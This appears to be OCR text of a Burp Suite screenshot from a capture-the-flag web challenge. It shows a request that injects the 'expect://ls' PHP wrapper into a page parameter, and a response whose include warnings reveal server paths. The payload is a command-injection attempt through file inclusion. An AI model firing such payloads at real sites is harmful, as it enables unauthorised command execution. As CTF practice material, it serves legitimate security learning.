 Request
Pretty Raw Hex
\n
1 GET /index.php?page=expect://ls HTTP/1.1
2 Host: cyberchampion-web-101.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Sec-Gpc: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
PING
</li>
</a>
23 <a href="/index.php?page=upload.php">
<li>
FileUp
</li>
</a>
24 </ul>
25 </header>
26 <section id='content'>
27
28 <br />
29 <b>
Warning
</b>
: include(pages/expect://ls): failed to open stream: No such file or directory in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />
30 <br />
31 <b>
Warning
</b>
: include(): Failed opening 'pages/expect://ls' for inclusion
(include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />